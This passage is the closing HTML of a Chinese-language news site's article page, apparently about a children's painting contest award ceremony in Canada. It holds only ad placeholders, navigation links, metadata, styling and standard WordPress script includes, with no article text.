</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://news.cgctv.com/2020/01/21/%e5%ad%9f%e6%99%9a%e8%88%9f%e6%a1%88%e5%9c%a8%e6%b8%a9%e5%93%a5%e5%8d%8e%e5%86%8d%e5%ba%a6%e5%bc%80%e5%ba%ad-%e5%8a%a0%e6%8b%bf%e5%a4%a7%e6%b0%91%e4%bc%97%e5%91%bc%e5%90%81%e7%8f%8d%e8%a7%86%e5%8a%a0/">孟晚舟案在温哥华再度开庭 加拿大民众呼吁珍视加中友谊 释放孟晚舟女士</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://news.cgctv.com/2020/01/21/%e7%89%b9%e6%9c%97%e6%99%ae%e5%9c%a8%e7%91%9e%e5%a3%ab%e8%be%be%e6%b2%83%e6%96%af%e4%b8%be%e8%a1%8c%e7%9a%84%e4%b8%96%e7%95%8c%e7%bb%8f%e6%b5%8e%e8%ae%ba%e5%9d%9b%e8%a1%a8%e7%a4%ba-%e4%b8%8e%e4%b9%a0/">特朗普在瑞士达沃斯举行的世界经济论坛表示 与习近平彼此相爱 美中从来没这么好过</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://news.cgctv.com/author/wrj/">wrj</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="wrj"></span><meta itemprop="datePublished" content="2020-01-21T12:51:26-05:00"><meta itemprop="dateModified" content="2020-01-21T12:51:26-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://news.cgctv.com/2020/01/21/%e6%88%91%e6%98%af%e4%b8%ad%e7%bd%91%e5%b0%8f%e7%94%bb%e5%ae%b6%e5%b0%91%e5%84%bf%e5%9b%bd%e9%99%85%e5%85%ac%e7%9b%8a%e4%b9%a6%e7%94%bb%e5%a4%a7%e8%b5%9b%e5%8a%a0%e6%8b%bf%e5%a4%a7/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="“我是中网小画家”少儿国际公益书画大赛加拿大分赛场颁奖典礼隆重举行"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://news.cgctv.com/wp-content/uploads/2020/01/012120_1747_1.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="451"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://news.cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 696b666e7febf
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>